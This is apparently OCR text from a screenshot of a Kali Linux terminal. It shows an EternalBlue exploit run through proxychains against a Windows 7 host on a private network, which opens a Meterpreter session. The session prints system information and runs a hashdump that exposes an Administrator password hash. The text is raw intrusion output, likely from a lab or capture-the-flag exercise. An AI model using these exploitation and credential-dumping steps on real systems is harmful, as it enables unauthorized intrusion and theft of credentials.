 root@kali: /home/kali
File Actions Edit View Help
[proxychains] Strict chain ... 192.168.251.15:6000 ... 192.168.12.104:445
... OK
[*] 192.168.12.104:445 - Sending last fragment of exploit packet!
[*] 192.168.12.104:445 - Receiving response from exploit packet
[+] 192.168.12.104:445 - ETERNALBLUE overwrite completed successfully (0×C000
000D)!
[*] 192.168.12.104:445 - Sending egg to corrupted connection.
[*] 192.168.12.104:445 - Triggering free of corrupted buffer.
... OK
[*] Sending stage (200774 bytes) to 192.168.12.104
[proxychains] DLL init: proxychains-ng 4.16
[*] Meterpreter session 1 opened (192.168.251.15:55854 → 192.168.251.15:6000
) at 2023-11-18 23:31:51 -0500
[+] 192.168.12.104:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=
[+] 192.168.12.104:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=
[+] 192.168.12.104:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter > shell
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 192.168.251.15:6000 ... 127.0.0.1:45149 ←
-socket error or timeout!
^C[-] Error running command shell: Interrupt
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter > sysinfo
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Computer : V7F6483BA9DE432
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x64/windows
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter > hashdump
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3e9f723f7e72989f26e063f38c